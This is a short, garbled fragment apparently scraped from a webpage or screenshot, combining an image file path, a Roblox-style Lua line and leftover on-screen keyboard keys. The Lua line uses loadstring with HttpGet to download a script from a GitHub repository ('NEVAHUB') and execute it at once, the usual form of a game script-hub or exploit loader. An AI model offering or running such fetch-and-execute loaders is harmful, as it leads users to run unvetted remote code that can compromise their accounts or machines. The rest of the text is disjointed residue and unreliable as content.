 loadstring(game:HttpGet("https://raw.githubusercontent.com/VEZ2/NEVAHUB/main/2"))()
GIF
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
!#1 $ PT(BR) PT(BR) .